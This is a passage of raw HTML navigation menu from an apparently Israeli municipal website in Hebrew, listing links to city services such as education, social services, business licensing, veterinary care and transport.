href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1383_5684" aria-haspopup="true" aria-expanded="false">דף הבית של הסדרי הנגשה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1126_2318" aria-haspopup="true" aria-expanded="false">דף הבית של הפיקוח העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1389_5733" aria-haspopup="true" aria-expanded="false">דף הבית של מדיניות הוצאת סחורה במע''ר</a></li><li><a href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=57_349" aria-haspopup="true" aria-expanded="false">דף הבית של השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=497_479" aria-haspopup="true" aria-expanded="false">דף הבית של מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=783_1126" aria-haspopup="true" aria-expanded="false">דף הבית של קידום בריאות</a></li><li><a href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=473_454" aria-haspopup="true" aria-expanded="false">דף הבית של קידום ורישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=985_1704" aria-haspopup="true" aria-expanded="false">דף הבית של הנחיות מיוחדות</a></li><li><a href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=333_228" aria-haspopup="true" aria-expanded="false">דף הבית של שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li><a href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a></li><li><a href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=58_114" aria-haspopup="true" aria-expanded="false">דף הבית של שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1423_7233" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1200_3038" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה ציבורית</a></li><li><a href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">דף הבית של חינוך והשכלה</a></li><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=100_342" aria-haspopup="true" aria-expanded="false">דף הבית של רישום תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=97_339" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך קדם יסודי</a></li><li><a href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=98_340" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=820_1207" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך על יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=741_1038" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a href="ArticlePage.aspx?PageID=743_1040">בתי ספר</a></li><li><a href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=342_237" aria-haspopup="true" aria-expanded="false">דף הבית של רשימת בתי ספר</a></li><li><a href="ChannelArticle.aspx?PageID=636_744">בתי ספר בחלוקה לשכונות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=99_341" aria-haspopup="true" aria-expanded="false">דף הבית של רשת הספריות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=465_446" aria-haspopup="true" aria-expanded="false">דף הבית של תחרויות כתיבה</a></li><li><a href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1278_3730" aria-haspopup="true" aria-expanded="false">דף הבית של תכניות ומיזמים</a></li><li><a href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1557_11194" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">דף הבית של קהילה וחברה</a></li><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=38_297" aria-haspopup="true" aria-expanded="false">דף הבית של שירותים חברתיים</a></li><li><a href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=386_282" aria-haspopup="true" aria-expanded="false">דף הבית של פרט, משפחה וילד</a></li><li><a href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=388_284" aria-haspopup="true" aria-expanded="false">דף הבית של צרכים מיוחדים ומוגבלויות</a></li><li><a href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=395_291" aria-haspopup="true" aria-expanded="false">דף הבית של נוער צעירים והתמכרויות</a></li><li><a href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=811_1195" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים וניצולי שואה</a></li><li><a href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1420_7189" aria-haspopup="true" aria-expanded="false">דף הבית של אגף קהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=622_693" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1421_7190" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז קהילה צבעוני</a></li><li><a href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=12_348" aria-haspopup="true" aria-expanded="false">דף הבית של דת</a></li><li><a href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=118_302" aria-haspopup="true" aria-expanded="false">דף הבית של חברה, נוער וצעירים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1329_5057" aria-haspopup="true" aria-expanded="false">דף הבית של נוער</a></li><li><a href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1330_5058" aria-haspopup="true" aria-expanded="false">דף הבית של צעירים</a></li><li><a href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=288_353" aria-haspopup="true" aria-expanded="false">דף הבית של המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a href="ArticlePage.aspx?PageID=802_1161" aria-haspopup="true" aria-expanded="false">דף הבית של תיירות ומורשת</a></li><li><a href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=458_439" aria-haspopup="true" aria-expanded="false">דף הבית של עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">דף הבית של תרבות ספורט ופנאי</a></li><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=133_383" aria-haspopup="true" aria-expanded="false">דף הבית של היכל התרבות</a></li><li><a href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li 